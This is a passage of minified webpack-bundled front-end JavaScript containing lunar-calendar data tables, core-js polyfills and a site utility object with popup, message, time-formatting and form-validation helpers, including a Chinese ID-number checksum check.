449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["日","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["初","十","廿","卅"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["正","二","三","四","五","六","七","八","九","十","冬","腊"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["零","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default}])},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var a,r,o,i=n(95),c=n(0),f=n(5),u=n(9),s=n(4),l=n(22),d=n(24),b=c.WeakMap;if(i){var p=new b,m=p.get,v=p.has,h=p.set;a=function(e,t){return h.call(p,e,t),t},r=function(e){return m.call(p,e)||{}},o=function(e){return v.call(p,e)}}else{var g=l("state");d[g]=!0,a=function(e,t){return u(e,g,t),t},r=function(e){return s(e,g)?e[g]:{}},o=function(e){return s(e,g)}}e.exports={set:a,get:r,has:o,enforce:function(e){return o(e)?r(e):a(e,{})},getterFor:function(e){return function(t){var n;if(!f(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var a=n(57),r=n(0),o=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?o(a[e])||o(r[e]):a[e]&&a[e][t]||r[e]&&r[e][t]}},function(e,t,n){var a=n(10);e.exports=function(e){return Object(a(e))}},function(e,t,n){var a=n(8),r=n(2),o=n(4),i=Object.defineProperty,c={},f=function(e){throw e};e.exports=function(e,t){if(o(c,e))return c[e];t||(t={});var n=[][e],u=!!o(t,"ACCESSORS")&&t.ACCESSORS,s=o(t,0)?t[0]:f,l=o(t,1)?t[1]:void 0;return c[e]=!!n&&!r((function(){if(u&&!a)return!0;var e={length:-1};u?i(e,1,{enumerable:!0,get:f}):e[1]=1,n.call(e,s,l)}))}},function(e,t,n){var a=n(5);e.exports=function(e,t){if(!a(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!a(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var a=n(31),r=n(32),o=a("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t){e.exports=!1},function(e,t){e.exports={}},function(e,t,n){var a=n(58),r=n(34).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return a(e,r)}},function(e,t){var n=Math.ceil,a=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?a:n)(e)}},function(e,t,n){var a=n(16);e.exports=Array.isArray||function(e){return"Array"==a(e)}},function(e,t,n){"use strict";var a,r,o=n(45),i=n(85),c=RegExp.prototype.exec,f=String.prototype.replace,u=c,s=(a=/a/,r=/b*/g,c.call(a,"a"),c.call(r,"a"),0!==a.lastIndex||0!==r.lastIndex),l=i.UNSUPPORTED_Y||i.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(s||d||l)&&(u=function(e){var t,n,a,r,i=this,u=l&&i.sticky,b=o.call(i),p=i.source,m=0,v=e;return u&&(-1===(b=b.replace("y","")).indexOf("g")&&(b+="g"),v=String(e).slice(i.lastIndex),i.lastIndex>0&&(!i.multiline||i.multiline&&"\n"!==e[i.lastIndex-1])&&(p="(?: "+p+")",v=" "+v,m++),n=new RegExp("^(?:"+p+")",b)),d&&(n=new RegExp("^"+p+"$(?!\\s)",b)),s&&(t=i.lastIndex),a=c.call(u?n:i,v),u?a?(a.input=a.input.slice(m),a[0]=a[0].slice(m),a.index=i.lastIndex,i.lastIndex+=a[0].length):i.lastIndex=0:s&&a&&(i.lastIndex=i.global?a.index+a[0].length:t),d&&a&&a.length>1&&f.call(a[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a}),e.exports=u},function(e,t,n){var a=n(8),r=n(50),o=n(15),i=n(12),c=n(21),f=n(4),u=n(52),s=Object.getOwnPropertyDescriptor;t.f=a?s:function(e,t){if(e=i(e),t=c(t,!0),u)try{return s(e,t)}catch(e){}if(f(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var a=n(0),r=n(9);e.exports=function(e,t){try{r(a,e,t)}catch(n){a[e]=t}return t}},function(e,t,n){var a=n(23),r=n(55);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:a?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=0,a=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+a).toString(36)}},function(e,t,n){var a=n(12),r=n(13),o=n(59),i=function(e){return function(t,n,i){var c,f=a(t),u=r(f.length),s=o(i,u);if(e&&n!=n){for(;u>s;)if((c=f[s++])!=c)return!0}else for(;u>s;s++)if((e||s in f)&&f[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:i(!0),indexOf:i(!1)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){var a=n(2);e.exports=!!Object.getOwnPropertySymbols&&!a((function(){return!String(Symbol())}))},function(e,t,n){var a,r=n(7),o=n(97),i=n(34),c=n(24),f=n(98),u=n(53),s=n(22),l=s("IE_PROTO"),d=function(){},b=function(e){return"<script>"+e+"<\/script>"},p=function(){try{a=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;p=a?function(e){e.write(b("")),e.close();var t=e.parentWindow.Object;return e=null,t}(a):((t=u("iframe")).style.display="none",f.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(b("document.F=Object")),e.close(),e.F);for(var n=i.length;n--;)delete p.prototype[i[n]];return p()};c[l]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=r(e),n=new d,d.prototype=null,n[l]=e):n=p(),void 0===t?n:o(n,t)}},function(e,t,n){var a=n(6).f,r=n(4),o=n(1)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&a(e,o,{configurable:!0,value:t})}},function(e,t,n){var a=n(100),r=n(51),o=n(19),i=n(13),c=n(67),f=[].push,u=function(e){var t=1==e,n=2==e,u=3==e,s=4==e,l=6==e,d=5==e||l;return function(b,p,m,v){for(var h,g,y=o(b),_=r(y),x=a(p,m,3),S=i(_.length),O=0,J=v||c,w=t?J(b,S):n?J(b,0):void 0;S>O;O++)if((d||O in _)&&(g=x(h=_[O],O,y),e))if(t)w[O]=g;else if(g)switch(e){case 3:return!0;case 5:return h;case 6:return O;case 2:f.call(w,h)}else if(s)return!1;return l?-1:u||s?s:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(e,t,n){var a=n(1),r=n(36),o=n(6),i=a("unscopables"),c=Array.prototype;null==c[i]&&o.f(c,i,{configurable:!0,value:r(null)}),e.exports=function(e){c[i][e]=!0}},function(e,t,n){"use strict";var a=n(12),r=n(39),o=n(41),i=n(17),c=n(78),f=i.set,u=i.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){f(this,{type:"Array Iterator",target:a(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:a,done:!1}:"values"==n?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports={}},function(e,t,n){var a={};a[n(1)("toStringTag")]="z",e.exports="[object z]"===String(a)},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var a=n(5),r=n(16),o=n(1)("match");e.exports=function(e){var t;return a(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},function(e,t,n){"use strict";var a=n(7);e.exports=function(){var e=a(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";n(86);var a=n(11),r=n(2),o=n(1),i=n(28),c=n(9),f=o("species"),u=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=o("replace"),d=!!/./[l]&&""===/./[l]("a","$0"),b=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,l){var p=o(e),m=!r((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),v=m&&!r((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t}));if(!m||!v||"replace"===e&&(!u||!s||d)||"split"===e&&!b){var h=/./[p],g=n(p,""[e],(function(e,t,n,a,r){return t.exec===i?m&&!r?{done:!0,value:h.call(t,n,a)}:{done:!0,value:e.call(n,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),y=g[0],_=g[1];a(String.prototype,e,y),a(RegExp.prototype,p,2==t?function(e,t){return _.call(e,this,t)}:function(e){return _.call(e,this)})}l&&c(RegExp.prototype[p],"sham",!0)}},function(e,t,n){"use strict";var a=n(88).charAt;e.exports=function(e,t,n){return t+(n?a(e,t).length:1)}},function(e,t,n){var a=n(16),r=n(28);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==a(e))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},function(e,t,n){"use strict";var a=n(3),r=n(0),o=n(18),i=n(23),c=n(8),f=n(35),u=n(62),s=n(2),l=n(4),d=n(27),b=n(5),p=n(7),m=n(19),v=n(12),h=n(21),g=n(15),y=n(36),_=n(63),x=n(25),S=n(99),O=n(60),J=n(29),w=n(6),I=n(50),E=n(9),T=n(11),$=n(31),j=n(22),P=n(24),M=n(32),D=n(1),A=n(64),N=n(65),L=n(37),C=n(17),k=n(38).forEach,R=j("hidden"),F=D("toPrimitive"),z=C.set,Y=C.getterFor("Symbol"),U=Object.prototype,G=r.Symbol,q=o("JSON","stringify"),H=J.f,B=w.f,Z=S.f,V=I.f,W=$("symbols"),X=$("op-symbols"),K=$("string-to-symbol-registry"),Q=$("symbol-to-string-registry"),ee=$("wks"),te=r.QObject,ne=!te||!te.prototype||!te.prototype.findChild,ae=c&&s((function(){return 7!=y(B({},"a",{get:function(){return B(this,"a",{value:7}).a}})).a}))?function(e,t,n){var a=H(U,t);a&&delete U[t],B(e,t,n),a&&e!==U&&B(U,t,a)}:B,re=function(e,t){var n=W[e]=y(G.prototype);return z(n,{type:"Symbol",tag:e,description:t}),c||(n.description=t),n},oe=u?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof G},ie=function(e,t,n){e===U&&ie(X,t,n),p(e);var a=h(t,!0);return p(n),l(W,a)?(n.enumerable?(l(e,R)&&e[R][a]&&(e[R][a]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,R)||B(e,R,g(1,{})),e[R][a]=!0),ae(e,a,n)):B(e,a,n)},ce=function(e,t){p(e);var n=v(t),a=_(n).concat(le(n));return k(a,(function(t){c&&!fe.call(n,t)||ie(e,t,n[t])})),e},fe=function(e){var t=h(e,!0),n=V.call(this,t);return!(this===U&&l(W,t)&&!l(X,t))&&(!(n||!l(this,t)||!l(W,t)||l(this,R)&&this[R][t])||n)},ue=function(e,t){var n=v(e),a=h(t,!0);if(n!==U||!l(W,a)||l(X,a)){var r=H(n,a);return!r||!l(W,a)||l(n,R)&&n[R][a]||(r.enumerable=!0),r}},se=function(e){var t=Z(v(e)),n=[];return k(t,(function(e){l(W,e)||l(P,e)||n.push(e)})),n},le=function(e){var t=e===U,n=Z(t?X:v(e)),a=[];return k(n,(function(e){!l(W,e)||t&&!l(U,e)||a.push(W[e])})),a};(f||(T((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===U&&n.call(X,e),l(this,R)&&l(this[R],t)&&(this[R][t]=!1),ae(this,t,g(1,e))};return c&&ne&&ae(U,t,{configurable:!0,set:n}),re(t,e)}).prototype,"toString",(function(){return Y(this).tag})),T(G,"withoutSetter",(function(e){return re(M(e),e)})),I.f=fe,w.f=ie,J.f=ue,x.f=S.f=se,O.f=le,A.f=function(e){return re(D(e),e)},c&&(B(G.prototype,"description",{configurable:!0,get:function(){return Y(this).description}}),i||T(U,"propertyIsEnumerable",fe,{unsafe:!0}))),a({global:!0,wrap:!0,forced:!f,sham:!f},{Symbol:G}),k(_(ee),(function(e){N(e)})),a({target:"Symbol",stat:!0,forced:!f},{for:function(e){var t=String(e);if(l(K,t))return K[t];var n=G(t);return K[t]=n,Q[n]=t,n},keyFor:function(e){if(!oe(e))throw TypeError(e+" is not a symbol");if(l(Q,e))return Q[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),a({target:"Object",stat:!0,forced:!f,sham:!c},{create:function(e,t){return void 0===t?y(e):ce(y(e),t)},defineProperty:ie,defineProperties:ce,getOwnPropertyDescriptor:ue}),a({target:"Object",stat:!0,forced:!f},{getOwnPropertyNames:se,getOwnPropertySymbols:le}),a({target:"Object",stat:!0,forced:s((function(){O.f(1)}))},{getOwnPropertySymbols:function(e){return O.f(m(e))}}),q)&&a({target:"JSON",stat:!0,forced:!f||s((function(){var e=G();return"[null]"!=q([e])||"{}"!=q({a:e})||"{}"!=q(Object(e))}))},{stringify:function(e,t,n){for(var a,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(a=t,(b(t)||void 0!==e)&&!oe(e))return d(t)||(t=function(e,t){if("function"==typeof a&&(t=a.call(this,e,t)),!oe(t))return t}),r[1]=t,q.apply(null,r)}});G.prototype[F]||E(G.prototype,F,G.prototype.valueOf),L(G,"Symbol"),P[R]=!0},function(e,t,n){"use strict";var a={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!a.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:a},function(e,t,n){var a=n(2),r=n(16),o="".split;e.exports=a((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?o.call(e,""):Object(e)}:Object},function(e,t,n){var a=n(8),r=n(2),o=n(53);e.exports=!a&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var a=n(0),r=n(5),o=a.document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var a=n(55),r=Function.toString;"function"!=typeof a.inspectSource&&(a.inspectSource=function(e){return r.call(e)}),e.exports=a.inspectSource},function(e,t,n){var a=n(0),r=n(30),o=a["__core-js_shared__"]||r("__core-js_shared__",{});e.exports=o},function(e,t,n){var a=n(4),r=n(96),o=n(29),i=n(6);e.exports=function(e,t){for(var n=r(t),c=i.f,f=o.f,u=0;u<n.length;u++){var s=n[u];a(e,s)||c(e,s,f(t,s))}}},function(e,t,n){var a=n(0);e.exports=a},function(e,t,n){var a=n(4),r=n(12),o=n(33).indexOf,i=n(24);e.exports=function(e,t){var n,c=r(e),f=0,u=[];for(n in c)!a(i,n)&&a(c,n)&&u.push(n);for(;t.length>f;)a(c,n=t[f++])&&(~o(u,n)||u.push(n));return u}},function(e,t,n){var a=n(26),r=Math.max,o=Math.min;e.exports=function(e,t){var n=a(e);return n<0?r(n+t,0):o(n,t)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var a=n(2),r=/#|\.prototype\./,o=function(e,t){var n=c[i(e)];return n==u||n!=f&&("function"==typeof t?a(t):!!t)},i=o.normalize=function(e){return String(e).replace(r,".").toLowerCase()},c=o.data={},f=o.NATIVE="N",u=o.POLYFILL="P";e.exports=o},function(e,t,n){var a=n(35);e.exports=a&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var a=n(58),r=n(34);e.exports=Object.keys||function(e){return a(e,r)}},function(e,t,n){var a=n(1);t.f=a},function(e,t,n){var a=n(57),r=n(4),o=n(64),i=n(6).f;e.exports=function(e){var t=a.Symbol||(a.Symbol={});r(t,e)||i(t,e,{value:o.f(e)})}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var a=n(5),r=n(27),o=n(1)("species");e.exports=function(e,t){var n;return r(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!r(n.prototype)?a(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){"use strict";var a=n(3),r=n(8),o=n(0),i=n(4),c=n(5),f=n(6).f,u=n(56),s=o.Symbol;if(r&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new s(e):void 0===e?s():s(e);return""===e&&(l[t]=!0),t};u(d,s);var b=d.prototype=s.prototype;b.constructor=d;var p=b.toString,m="Symbol(test)"==String(s("test")),v=/^Symbol\((.*)\)[^)]+$/;f(b,"description",{configurable:!0,get:function(){var e=c(this)?this.valueOf():this,t=p.call(e);if(i(l,e))return"";var n=m?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),a({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(65)("iterator")},function(e,t,n){"use strict";var a=n(21),r=n(6),o=n(15);e.exports=function(e,t,n){var i=a(t);i in e?r.f(e,i,o(0,n)):e[i]=n}},function(e,t,n){var a=n(2),r=n(1),o=n(72),i=r("species");e.exports=function(e){return o>=51||!a((function(){var t=[];return(t.constructor={})[i]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){var a,r,o=n(0),i=n(73),c=o.process,f=c&&c.versions,u=f&&f.v8;u?r=(a=u.split("."))[0]+a[1]:i&&(!(a=i.match(/Edge\/(\d+)/))||a[1]>=74)&&(a=i.match(/Chrome\/(\d+)/))&&(r=a[1]),e.exports=r&&+r},function(e,t,n){var a=n(18);e.exports=a("navigator","userAgent")||""},function(e,t,n){"use strict";var a=n(3),r=n(75);a({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},function(e,t,n){"use strict";var a=n(38).forEach,r=n(76),o=n(20),i=r("forEach"),c=o("forEach");e.exports=i&&c?[].forEach:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var a=n(2);e.exports=function(e,t){var n=[][e];return!!n&&a((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t,n){"use strict";var a=n(3),r=n(33).indexOf,o=n(76),i=n(20),c=[].indexOf,f=!!c&&1/[1].indexOf(1,-0)<0,u=o("indexOf"),s=i("indexOf",{ACCESSORS:!0,1:0});a({target:"Array",proto:!0,forced:f||!u||!s},{indexOf:function(e){return f?c.apply(this,arguments)||0:r(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var a=n(3),r=n(103),o=n(80),i=n(81),c=n(37),f=n(9),u=n(11),s=n(1),l=n(23),d=n(41),b=n(79),p=b.IteratorPrototype,m=b.BUGGY_SAFARI_ITERATORS,v=s("iterator"),h=function(){return this};e.exports=function(e,t,n,s,b,g,y){r(n,t,s);var _,x,S,O=function(e){if(e===b&&T)return T;if(!m&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},J=t+" Iterator",w=!1,I=e.prototype,E=I[v]||I["@@iterator"]||b&&I[b],T=!m&&E||O(b),$="Array"==t&&I.entries||E;if($&&(_=o($.call(new e)),p!==Object.prototype&&_.next&&(l||o(_)===p||(i?i(_,p):"function"!=typeof _[v]&&f(_,v,h)),c(_,J,!0,!0),l&&(d[J]=h))),"values"==b&&E&&"values"!==E.name&&(w=!0,T=function(){return E.call(this)}),l&&!y||I[v]===T||f(I,v,T),d[t]=T,b)if(x={values:O("values"),keys:g?T:O("keys"),entries:O("entries")},y)for(S in x)(m||w||!(S in I))&&u(I,S,x[S]);else a({target:t,proto:!0,forced:m||w},x);return x}},function(e,t,n){"use strict";var a,r,o,i=n(80),c=n(9),f=n(4),u=n(1),s=n(23),l=u("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(r=i(i(o)))!==Object.prototype&&(a=r):d=!0),null==a&&(a={}),s||f(a,l)||c(a,l,(function(){return this})),e.exports={IteratorPrototype:a,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var a=n(4),r=n(19),o=n(22),i=n(104),c=o("IE_PROTO"),f=Object.prototype;e.exports=i?Object.getPrototypeOf:function(e){return e=r(e),a(e,c)?e[c]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?f:null}},function(e,t,n){var a=n(7),r=n(105);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return a(n),r(o),t?e.call(n,o):n.__proto__=o,n}}():void 0)},function(e,t,n){var a=n(8),r=n(6).f,o=Function.prototype,i=o.toString,c=/^\s*function ([^ (]*)/;a&&!("name"in o)&&r(o,"name",{configurable:!0,get:function(){try{return i.call(this).match(c)[1]}catch(e){return""}}})},function(e,t,n){var a=n(42),r=n(11),o=n(108);a||r(Object.prototype,"toString",o,{unsafe:!0})},function(e,t,n){var a=n(10),r="["+n(43)+"]",o=RegExp("^"+r+r+"*"),i=RegExp(r+r+"*$"),c=function(e){return function(t){var n=String(a(t));return 1&e&&(n=n.replace(o,"")),2&e&&(n=n.replace(i,"")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},function(e,t,n){"use strict";var a=n(2);function r(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=a((function(){var e=r("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=a((function(){var e=r("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},function(e,t,n){"use strict";var a=n(3),r=n(28);a({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(e,t,n){"use strict";var a=n(88).charAt,r=n(17),o=n(78),i=r.set,c=r.getterFor("String Iterator");o(String,"String",(function(e){i(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,r=t.index;return r>=n.length?{value:void 0,done:!0}:(e=a(n,r),t.index+=e.length,{value:e,done:!1})}))},function(e,t,n){var a=n(26),r=n(10),o=function(e){return function(t,n){var o,i,c=String(r(t)),f=a(n),u=c.length;return f<0||f>=u?e?"":void 0:(o=c.charCodeAt(f))<55296||o>56319||f+1===u||(i=c.charCodeAt(f+1))<56320||i>57343?e?c.charAt(f):o:e?c.slice(f,f+2):i-56320+(o-55296<<10)+65536}};e.exports={codeAt:o(!1),charAt:o(!0)}},function(e,t,n){var a=n(0),r=n(90),o=n(75),i=n(9);for(var c in r){var f=a[c],u=f&&f.prototype;if(u&&u.forEach!==o)try{i(u,"forEach",o)}catch(e){u.forEach=o}}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){var a=n(0),r=n(90),o=n(40),i=n(9),c=n(1),f=c("iterator"),u=c("toStringTag"),s=o.values;for(var l in r){var d=a[l],b=d&&d.prototype;if(b){if(b[f]!==s)try{i(b,f,s)}catch(e){b[f]=s}if(b[u]||i(b,u,l),r[l])for(var p in o)if(b[p]!==o[p])try{i(b,p,o[p])}catch(e){b[p]=o[p]}}}},function(e,t,n){e.exports=n(93)},function(e,t,n){"use strict";n.r(t);n(49),n(68),n(69),n(101),n(102),n(74),n(77),n(40),n(106),n(107),n(82),n(83),n(110),n(112),n(114),n(86),n(117),n(87),n(118),n(119),n(120),n(89),n(91),n(122);var a=n(14),r=n.n(a);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.app={tool:{UA:window.navigator.userAgent.toLowerCase(),scrollTop:0,time:null,setPopup:function(){app.tool.scrollTop=$(document).scrollTop(),$("body").css({position:"fixed",top:-app.tool.scrollTop})},unsetPopup:function(){$("body").css({position:"static"}),$(document).scrollTop(app.tool.scrollTop)},loading:function(e){$("body").append('<div id="bodyLoading" class="body-loading"><span>'.concat(e,"</span></div>"))},closeLoading:function(){$("#bodyLoading").length&&$("#bodyLoading").remove()},msg:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove(),$("body").append('<div id="bodyMsg" class="body-msg">'.concat(e,"</div>")),t>0&&(app.tool.time=setTimeout((function(){$("#bodyMsg").length&&$("#bodyMsg").remove()}),t))},closeMsg:function(){clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove()},touchBottom:function(e){e=e||0;var t=document.documentElement.scrollHeight||document.body.scrollHeight,n=document.documentElement.clientHeight||document.body.clientHeight;return(document.documentElement.scrollTop||document.body.scrollTop)>=t-n-e},formatTime:function(e,t){var n=new Date(e);if(!e||!n||"Invalid Date"===n)return console.warn("格式化时间戳：参数错误"),"";t=t&&t.length>0?t:"Y-M-D H:I:S";var a=n.getFullYear(),r=n.getMonth()+1,o=n.getDate(),i=n.getHours(),c=n.getMinutes(),f=n.getSeconds(),u=n.getDay(),s={Y:a,m:r,d:o,h:i,i:c,s:f,w:u,W:["天","一","二","三","四","五","六"][u],y:a.toString().substr(2,2),M:r<10?"0"+r:r,D:o<10?"0"+o:o,H:i<10?"0"+i:i,I:c<10?"0"+c:c,S:f<10?"0"+f:f},l=t;for(var d in s){var b=new RegExp(d,"g");l=l.replace(b,s[d])}return l},checking:function(e){if(!(e instanceof Array))return console.wran("表单验证参数出错"),!1;for(var t=0,n=e.length;t<n;t++){var a=e[t].value;if(void 0!==a&&e[t].rule){var r=e[t].text,i=e[t].rule.indexOf("require")>=0,c=e[t].rule.indexOf("email")>=0,f=e[t].rule.indexOf("phone")>=0,u=e[t].rule.indexOf("tel")>=0,s=e[t].rule.indexOf("car")>=0,l=e[t].rule.indexOf("sfz")>=0,d=e[t].rule.indexOf("qq")>=0,b=e[t].rule.indexOf("chs:")>=0,p=e[t].rule.match(/chs:(\d+),(\d+)($|\|)/),m=e[t].rule.indexOf("in:")>=0,v=e[t].rule.match(/in:(.+)($|\|)/),h=v?v[1].split(","):"",g=e[t].rule.indexOf("between:")>=0,y=e[t].rule.match(/between:(\w{1}),(\w{1})($|\|)/),_=y?new RegExp("^["+y[1]+"-"+y[2]+"]$"):"";if(""==a){if(i)return"".concat(r,"不能为空")}else{if(c&&!/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(a))return r+"格式不正确";if(f&&!/^1\d{10}$/.test(a))return r+"不正确";if(u&&!/^(\d{7,8})(-(\d{3,}))?$/.test(a))return r+"不正确";if(s&&!/^[0-9a-zA-Z]{5}$/.test(a))return r+"不正确";if(l){var x=function(){var e=function(e){var t=0;"x"==e[17].toLowerCase()&&(e[17]=10);for(var n=0;n<17;n++)t+=o[n]*e[n];var a=t%11;return e[17]==i[a]},t=function(e){var t=e.substring(6,10),n=e.substring(10,12),a=e.substring(12,14),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getFullYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},n=function(e){var t=e.substring(6,8),n=e.substring(8,10),a=e.substring(10,12),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},o=[7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2,1],i=[1,0,10,9,8,7,6,5,4,3,2];if(!function(a){if(15==a.length)return n(a);if(18==a.length){var r=a.split("");return!(!t(a)||!e(r))}return!1}(a))return{v:r+"不正确"}}();if("object"===o(x))return 